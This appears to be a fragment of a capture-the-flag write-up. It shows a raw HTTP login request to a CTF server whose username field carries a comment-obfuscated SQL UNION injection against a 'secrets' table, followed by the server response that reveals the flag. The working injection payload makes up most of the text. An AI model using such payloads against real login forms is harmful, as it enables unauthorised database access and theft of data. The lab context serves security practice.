 POST / HTTP/1.1
Host: ctf.2v8.cn:20189
Content-Length: 84
Cache-Control: max-age=0
Origin: http://ctf.2v8.cn:20189
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://ctf.2v8.cn:20189/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: session=51af5ce7-5c94-4d6b-8c7f-1d564c1105eb.Z5bs4h4ZenNtI_5hLssdUzLKXEg
Connection: close
username=username=1'/**/UNION/**/SELECT/**/1,flag,3/**/FROM/**/secrets;--&password=1
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.21
3 Date: Tue, 11 Mar 2025 05:46:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 72
6 Connection: close
7
8 Welcome flag{52fb6120-4fc4-4ba3-9dad-543c00037520}! <a href='/'>
Back
</a>